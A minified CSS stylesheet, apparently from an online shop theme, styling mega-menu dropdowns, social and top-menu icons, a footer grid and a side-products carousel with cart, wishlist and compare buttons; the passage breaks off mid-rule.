.mega-custom.main-menu-item-2 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-2>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-2:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-2.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-291 > .j-menu li.main-menu-item-2>a>.menu-label{background:rgba(80, 173, 85, 1);padding:1px;padding-right:5px;padding-left:5px}.main-menu-291 > .j-menu li.main-menu-item-2 .mega-menu-content{background:rgba(255, 255, 255, 1)}.desktop .main-menu-291 > .j-menu li.main-menu-item-2 .mega-menu-content{border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.main-menu-291 > .j-menu li.main-menu-item-2 .j-dropdown>.mega-menu-content{box-shadow:30px 40px 90px -10px rgba(0, 0, 0, 0.2);max-height:800px !important;overflow-y:auto}.desktop-main-menu-wrapper .main-menu-291 .main-menu-item-2>a>.menu-label{margin-top:-10px}.main-menu-291 .main-menu-item-2.mega-menu .grid-row-1{padding:10px}.main-menu-291 .main-menu-item-2.mega-menu .grid-row-1::before{display:block;left:0;width:100vw}@media (max-width:1024px){.main-menu-291 .main-menu-item-2.mega-menu .grid-row-1{padding:5px}}.main-menu-291 .main-menu-item-2.mega-menu .grid-row-1 .grid-col-1{width:100%}.main-menu-291 .main-menu-item-2.mega-menu .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-start}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-3 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-3>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-3:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-3.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-291 > .j-menu li.main-menu-item-3>a>.menu-label{font-family:'Montserrat';font-weight:400;color:rgba(255, 255, 255, 1);text-transform:none;background:rgba(20, 102, 120, 1);border-radius:2px;padding:1px;padding-right:5px;padding-left:5px}.main-menu-291 > .j-menu li.main-menu-item-3 .mega-menu-content{background:rgba(255, 255, 255, 1)}.desktop .main-menu-291 > .j-menu li.main-menu-item-3 .mega-menu-content{border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.main-menu-291 > .j-menu li.main-menu-item-3 .j-dropdown>.mega-menu-content{box-shadow:30px 40px 90px -10px rgba(0, 0, 0, 0.2);max-height:800px !important;overflow-y:auto}.desktop-main-menu-wrapper .main-menu-291 .main-menu-item-3>a>.menu-label{margin-top:-10px}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-4 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-4>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-4:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-4.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-291 > .j-menu li.main-menu-item-4 .mega-menu-content{background:rgba(255, 255, 255, 1)}.desktop .main-menu-291 > .j-menu li.main-menu-item-4 .mega-menu-content{border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.main-menu-291 > .j-menu li.main-menu-item-4 .j-dropdown>.mega-menu-content{box-shadow:30px 40px 90px -10px rgba(0, 0, 0, 0.2);max-height:800px !important;overflow-y:auto}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-5 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-5>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-5:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-5.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-291 > .j-menu li.main-menu-item-5>a>.menu-label{background:rgba(214, 55, 57, 1);padding:1px;padding-right:5px;padding-left:5px}.main-menu-291 > .j-menu li.main-menu-item-5 .mega-menu-content{background:rgba(255, 255, 255, 1)}.desktop .main-menu-291 > .j-menu li.main-menu-item-5 .mega-menu-content{border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.main-menu-291 > .j-menu li.main-menu-item-5 .j-dropdown>.mega-menu-content{box-shadow:30px 40px 90px -10px rgba(0, 0, 0, 0.2);max-height:800px !important;overflow-y:auto}.desktop-main-menu-wrapper .main-menu-291 .main-menu-item-5>a>.menu-label{margin-top:-10px}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-6 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-6>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-6:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-6.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-291 > .j-menu li.main-menu-item-6>a>.menu-label{font-family:'Montserrat';font-weight:400;color:rgba(255, 255, 255, 1);text-transform:none;background:rgba(20, 102, 120, 1);border-radius:2px;padding:1px;padding-right:5px;padding-left:5px}.main-menu-291 > .j-menu li.main-menu-item-6 .mega-menu-content{background:rgba(255, 255, 255, 1)}.desktop .main-menu-291 > .j-menu li.main-menu-item-6 .mega-menu-content{border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.main-menu-291 > .j-menu li.main-menu-item-6 .j-dropdown>.mega-menu-content{box-shadow:30px 40px 90px -10px rgba(0, 0, 0, 0.2);max-height:800px !important;overflow-y:auto}.desktop-main-menu-wrapper .main-menu-291 .main-menu-item-6>a>.menu-label{margin-top:-10px}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-7 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-7>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-7:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-7.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-291 > .j-menu li.main-menu-item-7>a>.menu-label{font-family:'Montserrat';font-weight:400;color:rgba(255, 255, 255, 1);text-transform:none;background:rgba(20, 102, 120, 1);border-radius:2px;padding:1px;padding-right:5px;padding-left:5px}.main-menu-291 > .j-menu li.main-menu-item-7 .mega-menu-content{background:rgba(255, 255, 255, 1)}.desktop .main-menu-291 > .j-menu li.main-menu-item-7 .mega-menu-content{border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.main-menu-291 > .j-menu li.main-menu-item-7 .j-dropdown>.mega-menu-content{box-shadow:30px 40px 90px -10px rgba(0, 0, 0, 0.2);max-height:800px !important;overflow-y:auto}.desktop-main-menu-wrapper .main-menu-291 .main-menu-item-7>a>.menu-label{margin-top:-10px}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-8 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-8>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-8:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-8.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-291 > .j-menu li.main-menu-item-8>a>.menu-label{font-family:'Montserrat';font-weight:400;color:rgba(255, 255, 255, 1);text-transform:none;background:rgba(20, 102, 120, 1);border-radius:2px;padding:1px;padding-right:5px;padding-left:5px}.main-menu-291 > .j-menu li.main-menu-item-8 .mega-menu-content{background:rgba(255, 255, 255, 1)}.desktop .main-menu-291 > .j-menu li.main-menu-item-8 .mega-menu-content{border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.main-menu-291 > .j-menu li.main-menu-item-8 .j-dropdown>.mega-menu-content{box-shadow:30px 40px 90px -10px rgba(0, 0, 0, 0.2);max-height:800px !important;overflow-y:auto}.desktop-main-menu-wrapper .main-menu-291 .main-menu-item-8>a>.menu-label{margin-top:-10px}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-9 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-9>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-9:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-9.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-291 > .j-menu li.main-menu-item-9 .mega-menu-content{background:rgba(255, 255, 255, 1)}.desktop .main-menu-291 > .j-menu li.main-menu-item-9 .mega-menu-content{border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.main-menu-291 > .j-menu li.main-menu-item-9 .j-dropdown>.mega-menu-content{box-shadow:30px 40px 90px -10px rgba(0, 0, 0, 0.2);max-height:800px !important;overflow-y:auto}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-10 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-10>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-10:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-10.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-291 > .j-menu li.main-menu-item-10 .mega-menu-content{background:rgba(255, 255, 255, 1)}.desktop .main-menu-291 > .j-menu li.main-menu-item-10 .mega-menu-content{border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.main-menu-291 > .j-menu li.main-menu-item-10 .j-dropdown>.mega-menu-content{box-shadow:30px 40px 90px -10px rgba(0, 0, 0, 0.2);max-height:800px !important;overflow-y:auto}.desktop-main-menu-wrapper .main-menu-291 .main-menu-item-10>a>.menu-label{margin-top:-10px}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-11 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-11>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-11:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-11.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-291 > .j-menu li.main-menu-item-11>a>.menu-label{font-family:'Montserrat';font-weight:400;color:rgba(255, 255, 255, 1);text-transform:none;background:rgba(20, 102, 120, 1);border-radius:2px;padding:1px;padding-right:5px;padding-left:5px}.main-menu-291 > .j-menu li.main-menu-item-11 .mega-menu-content{background:rgba(255, 255, 255, 1)}.desktop .main-menu-291 > .j-menu li.main-menu-item-11 .mega-menu-content{border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.main-menu-291 > .j-menu li.main-menu-item-11 .j-dropdown>.mega-menu-content{box-shadow:30px 40px 90px -10px rgba(0, 0, 0, 0.2);max-height:800px !important;overflow-y:auto}.desktop-main-menu-wrapper .main-menu-291 .main-menu-item-11>a>.menu-label{margin-top:-10px}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-12 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-12>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-12:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-12.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-291 > .j-menu li.main-menu-item-12>a>.menu-label{color:rgba(0, 0, 0, 1);background:rgba(253, 194, 45, 1);padding:1px;padding-right:5px;padding-left:5px}.main-menu-291 > .j-menu li.main-menu-item-12 .mega-menu-content{background:rgba(255, 255, 255, 1)}.desktop .main-menu-291 > .j-menu li.main-menu-item-12 .mega-menu-content{border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.main-menu-291 > .j-menu li.main-menu-item-12 .j-dropdown>.mega-menu-content{box-shadow:30px 40px 90px -10px rgba(0, 0, 0, 0.2);max-height:800px !important;overflow-y:auto}.desktop-main-menu-wrapper .main-menu-291 .main-menu-item-12>a>.menu-label{margin-top:-10px} .route-common-home body:not(.is-sticky) .main-menu-311 .main-menu-item-2.flyout>.j-dropdown{display:block !important;transform:none;opacity:1}.desktop-main-menu-wrapper .main-menu-311 .mega-custom.main-menu-item-2 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-311 .mega-custom.main-menu-item-2>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-311 > .j-menu li.main-menu-item-2.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.route-common-home body:not(.is-sticky) .main-menu-311 .main-menu-item-3.flyout>.j-dropdown{display:block !important;transform:none;opacity:1}.desktop-main-menu-wrapper .menu-fullwidth>.j-dropdown{width:100vw;left:50%;margin-left:-50vw}.desktop-main-menu-wrapper .main-menu-311 .mega-custom.main-menu-item-3 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-311 .mega-custom.main-menu-item-3>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-311 > .j-menu li.main-menu-item-3.multi-level .dropdown-menu ul li .dropdown-menu{left:100%} .top-menu-2 .j-menu li.top-menu-item-1>a::before{content:'\f230' !important;font-family:icomoon !important;font-size:22px;color:rgba(24, 119, 242, 1)}.desktop .top-menu-2 .j-menu li.top-menu-item-1:hover>a::before{color:rgba(214,55,57,1)}.top-menu-2>ul>.top-menu-item-1>a{text-align:center}.top-menu-2>ul>.top-menu-item-1>a>.links-text{display:none}.top-menu-2 > ul > .top-menu-item-1 > a .count-badge{position:absolute;top:auto;right:auto}.top-menu-2 .j-menu li.top-menu-item-2>a::before{content:'\e90e' !important;font-family:icomoon !important;font-size:20px;color:rgba(193, 53, 132, 1)}.desktop .top-menu-2 .j-menu li.top-menu-item-2:hover>a::before{color:rgba(214,55,57,1)}.top-menu-2>ul>.top-menu-item-2>a{text-align:center}.top-menu-2>ul>.top-menu-item-2>a>.links-text{display:none}.top-menu-2 > ul > .top-menu-item-2 > a .count-badge{position:absolute;top:auto;right:auto}.top-menu-2 .j-menu li.top-menu-item-3>a::before{content:'\ea98' !important;font-family:icomoon !important;font-size:20px;color:rgba(44, 54, 64, 1)}.desktop .top-menu-2 .j-menu li.top-menu-item-3:hover>a::before{color:rgba(214,55,57,1)}.top-menu-2>ul>.top-menu-item-3>a{text-align:center}.top-menu-2>ul>.top-menu-item-3>a>.links-text{display:none}.top-menu-2 > ul > .top-menu-item-3 > a .count-badge{position:absolute;top:auto;right:auto} .top-menu-14 .j-menu li.top-menu-item-1>a::before{content:'\ed3b' !important;font-family:icomoon !important}.top-menu-14>ul>.top-menu-item-1>a{text-align:left}.top-menu-14>ul>.top-menu-item-1>a>.links-text{display:block}.top-menu-14 > ul > .top-menu-item-1 > a .count-badge{position:relative}.top-menu-14 li.top-menu-item-2>a::before{content:'\ed3f' !important;font-family:icomoon !important}.top-menu-14 li.top-menu-item-3>a::before{content:'\ed39' !important;font-family:icomoon !important}.top-menu-14 .j-menu li.top-menu-item-5>a::before{content:'\ec9d' !important;font-family:icomoon !important}.top-menu-14>ul>.top-menu-item-5>a{text-align:left}.top-menu-14>ul>.top-menu-item-5>a>.links-text{display:block}.top-menu-14 > ul > .top-menu-item-5 > a .count-badge{position:relative} .top-menu-335 .j-menu li.top-menu-item-1>a::before{content:'\eb97' !important;font-family:icomoon !important}.top-menu-335>ul>.top-menu-item-1>a{text-align:left}.top-menu-335>ul>.top-menu-item-1>a>.links-text{display:block}.top-menu-335 > ul > .top-menu-item-1 > a .count-badge{position:relative} .top-menu-13 .j-menu li.top-menu-item-1>a::before{content:'\e9a8' !important;font-family:icomoon !important}.top-menu-13>ul>.top-menu-item-1>a{text-align:left}.top-menu-13>ul>.top-menu-item-1>a>.links-text{display:block}.top-menu-13 > ul > .top-menu-item-1 > a .count-badge{position:relative}.top-menu-13 .j-menu li.top-menu-item-2>a::before{content:'\e90d' !important;font-family:icomoon !important;font-size:14px}.top-menu-13>ul>.top-menu-item-2>a{text-align:left}.top-menu-13>ul>.top-menu-item-2>a>.links-text{display:block}.top-menu-13 > ul > .top-menu-item-2 > a .count-badge{position:relative} footer>div{background:rgba(51, 51, 51, 1)}footer .grid-row-1{background:rgba(45, 45, 45, 1);padding:12px}footer .grid-row-1::before{display:block;left:0;width:100vw}footer .grid-row-1 .grid-col-1{width:100%}footer .grid-row-1 .grid-col-1 .grid-item{height:auto}footer .grid-row-2{padding:20px;padding-top:30px;padding-bottom:10px}footer .grid-row-2::before{display:block;left:50%;width:100vw}footer .grid-row-2 .grid-col-1{width:30%;margin-bottom:20px}footer .grid-row-2 .grid-col-1 .grid-items{justify-content:flex-start}footer .grid-row-2 .grid-col-1 .grid-item{height:auto}@media (max-width:1024px){footer .grid-row-2 .grid-col-1{width:50%}}@media (max-width:470px){footer .grid-row-2 .grid-col-1{width:100%}}footer .grid-row-2 .grid-col-2{width:20%;margin-bottom:20px}footer .grid-row-2 .grid-col-2 .grid-items{justify-content:flex-start}footer .grid-row-2 .grid-col-2 .grid-item{height:auto}@media (max-width:1024px){footer .grid-row-2 .grid-col-2{width:50%}}@media (max-width:470px){footer .grid-row-2 .grid-col-2{width:100%}}footer .grid-row-2 .grid-col-3{width:20%;margin-bottom:20px}footer .grid-row-2 .grid-col-3 .grid-items{justify-content:flex-start}footer .grid-row-2 .grid-col-3 .grid-item{height:auto}@media (max-width:1024px){footer .grid-row-2 .grid-col-3{width:50%}}@media (max-width:470px){footer .grid-row-2 .grid-col-3{width:100%}}footer .grid-row-2 .grid-col-4{width:30%;margin-bottom:20px}footer .grid-row-2 .grid-col-4 .grid-items{justify-content:flex-start}footer .grid-row-2 .grid-col-4 .grid-item{height:auto}@media (max-width:1024px){footer .grid-row-2 .grid-col-4{width:50%}}@media (max-width:470px){footer .grid-row-2 .grid-col-4{width:100%}}footer .grid-row-3{background:rgba(43, 43, 43, 1);padding:5px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(58, 71, 84, 1)}footer .grid-row-3::before{display:block;left:0;width:100vw}footer .grid-row-3 .grid-col-1{width:40%}footer .grid-row-3 .grid-col-1 .grid-item{height:auto}@media (max-width:760px){footer .grid-row-3 .grid-col-1{width:100%;margin-bottom:10px}}footer .grid-row-3 .grid-col-2{width:60%}footer .grid-row-3 .grid-col-2 .grid-item{height:auto}@media (max-width:760px){footer .grid-row-3 .grid-col-2{width:100%}} .module-side_products-292 .swiper-container{overflow:hidden}.module-side_products-292 .swiper-buttons{display:none;top:50%;width:calc(100% - (-15px * 2));margin-top:-10px}.module-side_products-292:hover .swiper-buttons{display:block}.module-side_products-292 .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.module-side_products-292 .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.module-side_products-292 .swiper-buttons div{width:35px;height:35px;background:rgba(44, 54, 64, 1);border-width:4px;border-style:solid;border-color:rgba(255, 255, 255, 1);border-radius:50%}.module-side_products-292 .swiper-button-disabled{opacity:0}.module-side_products-292 .swiper-buttons div::before{content:'\e408' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.module-side_products-292 .swiper-buttons .swiper-button-next::before{content:'\e409' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.module-side_products-292 .swiper-buttons div:not(.swiper-button-disabled):hover{background:rgba(214, 55, 57, 1)}.module-side_products-292 .swiper-pagination{display:block;margin-bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.module-side_products-292 .swiper{padding-bottom:15px}.module-side_products-292 .swiper-pagination-bullet{width:8px;height:8px;background-color:rgba(221, 221, 221, 1)}.module-side_products-292 .swiper-pagination>span+span{margin-left:8px}.desktop .module-side_products-292 .swiper-pagination-bullet:hover{background-color:rgba(3, 3, 3, 1)}.module-side_products-292 .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:rgba(214, 55, 57, 1)}.module-side_products-292 .swiper-pagination>span{border-radius:20px}.module-side_products-292 .nav-tabs > li > a, .module-side_products-292 .nav-tabs > li.active > a, .module-side_products-292 .nav-tabs > li.active > a:hover, .module-side_products-292 .nav-tabs>li.active>a:focus{font-family:'Montserrat';font-weight:700;font-size:14px;color:rgba(255, 255, 255, 1);text-transform:uppercase}.desktop .module-side_products-292 .nav-tabs > li:hover > a, .module-side_products-292 .nav-tabs>li.active>a{color:rgba(214, 55, 57, 1)}.module-side_products-292 .nav-tabs > li.active > a, .module-side_products-292 .nav-tabs > li.active > a:hover, .module-side_products-292 .nav-tabs>li.active>a:focus{color:rgba(255, 255, 255, 1)}.module-side_products-292 .nav-tabs>li{border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(0, 0, 0, 0);flex-grow:0}.desktop .module-side_products-292 .nav-tabs>li:hover{border-color:rgba(214, 55, 57, 1)}.module-side_products-292 .nav-tabs>li.active{border-color:rgba(214, 55, 57, 1)}.module-side_products-292 .nav-tabs>li.active::after{display:none;border-top-width:10px}.module-side_products-292 .nav-tabs>li>a{justify-content:center;white-space:nowrap;padding:0px;padding-bottom:10px}.module-side_products-292 .nav-tabs>li>a::before{font-size:18px}.module-side_products-292 .nav-tabs{display:flex;justify-content:flex-start;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch;;min-width:50px}.module-side_products-292 .nav-tabs>li:not(:last-child){margin-right:20px}.module-side_products-292 .mobile .nav-tabs{overflow-x:scroll}.module-side_products-292 .nav-tabs::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:1px;width:1px}.module-side_products-292 .nav-tabs::-webkit-scrollbar-track{background-color:white}.module-side_products-292 .nav-tabs::-webkit-scrollbar-thumb{background-color:#999;background-color:rgba(233, 102, 49, 1)}.module-side_products-292 .tab-container::before{display:none}.module-side_products-292 .tab-content{padding-top:20px}.module-side_products-292 .tab-container{display:block}.module-side_products-292 .tab-container .nav-tabs{flex-direction:row}.module-side_products-292 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 3 * 10px) / 4 - 0.01px)}.module-side_products-292 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 4 - 0.01px)}.one-column #content .module-side_products-292 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.one-column #content .module-side_products-292 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.two-column #content .module-side_products-292 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.two-column #content .module-side_products-292 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.side-column .module-side_products-292 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 0 * 10px) / 1 - 0.01px)}.side-column .module-side_products-292 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 1 - 0.01px)}.module-side_products-292 .side-products-blocks>div{width:calc(100% / 1)}.module-side_products-292 .side-product{background:rgba(255, 255, 255, 1);border-radius:3px;padding:7px}.module-side_products-292 .product-layout:not(.swiper-slide)+div{margin-top:10px}.module-side_products-292 .side-product .image{width:25%}.module-side_products-292 .side-product .caption{width:calc(100% - 25%);padding-left:8px}.module-side_products-292 .side-product .quickview-button{display:inline-flex;visibility:hidden;opacity:0;left:50%;top:50%;transform:translate(-50%, -50%) scale(.85)}.module-side_products-292 .side-product .quickview-button .btn{padding:10px !important;border-radius:50% !important}.module-side_products-292 .side-product:hover .quickview-button{visibility:visible;opacity:1;left:50%;top:50%;transform:translate(-50%, -50%) scale(1)}.module-side_products-292 .side-product .btn-quickview{width:30px !important;height:30px !important}.module-side_products-292 .side-product .btn-quickview::before{content:'\ebef' !important;font-family:icomoon !important;font-size:16px}.module-side_products-292 .side-product .name{display:block;margin-bottom:2px}.module-side_products-292 .side-product .name a{white-space:normal;overflow:visible;text-overflow:initial;font-family:'Montserrat';font-weight:700;font-size:14px;color:rgba(51, 51, 51, 1);line-height:1.3}.module-side_products-292 .side-product .name a:hover{color:rgba(214, 55, 57, 1)}.module-side_products-292 .side-product .price{display:flex;align-items:center;flex-direction:row;font-size:14px;color:rgba(51, 51, 51, 1);margin-bottom:2px}.module-side_products-292 .side-product .price-tax{font-size:12px;display:none}.module-side_products-292 .side-product .price-old{margin:0;order:2;font-size:13px;color:rgba(105, 105, 115, 1);text-decoration:line-through}.module-side_products-292 .side-product .price-new{margin:0 5px 0 0;order:1;color:rgba(214, 55, 57, 1);font-weight:700}.module-side_products-292 .side-product .rating{display:flex;margin-top:2px;margin-bottom:3px;justify-content:flex-start}.module-side_products-292 .side-product .rating.no-rating{display:none}.module-side_products-292 .side-product .rating .fa-stack{font-size:10px;width:1.1em}.module-side_products-292 .side-product .button-group{display:flex;margin-left:-3px}.module-side_products-292 .side-product .btn-cart{display:inline-flex;margin-right:12px}.module-side_products-292 .side-product .btn-cart::before{font-size:14px;left:1px}.module-side_products-292 .side-product .btn-cart.btn, .module-side_products-292 .side-product .btn-cart.btn:visited{font-size:12px;color:rgba(51, 51, 51, 1);text-transform:none}.module-side_products-292 .side-product .btn-cart.btn:hover{color:rgba(39, 123, 140, 1) !important;background:none !important}.module-side_products-292 .side-product .btn-cart.btn{background:none;border-style:none;padding:3px;box-shadow:none}.module-side_products-292 .side-product .btn-cart.btn:active, .module-side_products-292 .side-product .btn-cart.btn:hover:active, .module-side_products-292 .side-product .btn-cart.btn:focus:active{background:none !important}.module-side_products-292 .side-product .btn-cart.btn:focus{background:none}.module-side_products-292 .side-product .btn-cart.btn.btn.disabled::after{font-size:20px}.module-side_products-292 .side-product .btn-wishlist{display:inline-flex;margin-right:12px}.module-side_products-292 .side-product .btn-wishlist::before{font-size:13px}.module-side_products-292 .side-product .btn-wishlist.btn, .module-side_products-292 .side-product .btn-wishlist.btn:visited{font-size:12px;color:rgba(51, 51, 51, 1);text-transform:none}.module-side_products-292 .side-product .btn-wishlist.btn:hover{color:rgba(39, 123, 140, 1) !important;background:none !important}.module-side_products-292 .side-product .btn-wishlist.btn{background:none;border-style:none;padding:3px;box-shadow:none}.module-side_products-292 .side-product .btn-wishlist.btn:active, .module-side_products-292 .side-product .btn-wishlist.btn:hover:active, .module-side_products-292 .side-product .btn-wishlist.btn:focus:active{background:none !important}.module-side_products-292 .side-product .btn-wishlist.btn:focus{background:none}.module-side_products-292 .side-product .btn-wishlist.btn.btn.disabled::after{font-size:20px}.module-side_products-292 .side-product .btn-compare{display:inline-flex}.module-side_products-292 .side-product .btn-compare::before{font-size:13px}.module-side_products-292 .side-product .btn-compare.btn, .module-side_products-292 .side-product .btn-compare.btn:visited{font-size:12px;color:rgba(51, 51, 51, 1);text-transform:none}.module-side_products-292 .side-product .btn-compare.btn:hover{color:rgba(39, 123, 140, 1) !important;background:none !important}.module-side_products-292 .side-product .btn-compare.btn{background:none;border-style:none;padding:3px;box-shadow:none}.module-side_products-292 .side-product .btn-compare.btn:active, .module-side_products-292 .side-product .btn-compare.btn:hover:active, .module-side_products-292 .side-product .btn-compare.btn:focus:active{background:none !important}.module-side_products-292 .side-product .btn-compare.btn:focus{background:none}.module-side_products-292 .side-product .btn-compare.btn.btn.disabled::after{font-size:20px}@media (max-width:1024px){.module-side_products-292 .swiper-buttons{display:none !important}.module-side_products-292 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 2 * 10px) / 3 - 0.01px)}.module-side_products-292 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 3 - 0.01px)}}@media (max-width:980px){.one-column #content .module-side_products-292 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 0 * 10px) / 1 - 0.01px)}.one-column #content .module-side_products-292 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 1 - 0.01px)}}@media (max-width:760px){.module-side_products-292 .swiper-container{overflow:visible}.module-side_products-292 .nav-tabs > li > a, .module-side_products-292 .nav-tabs > li.active > a, .module-side_products-292 .nav-tabs > li.active > a:hover, .module-side_products-292 .nav-tabs>li.active>a:focus{font-size:13px}.module-side_products-292 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 1 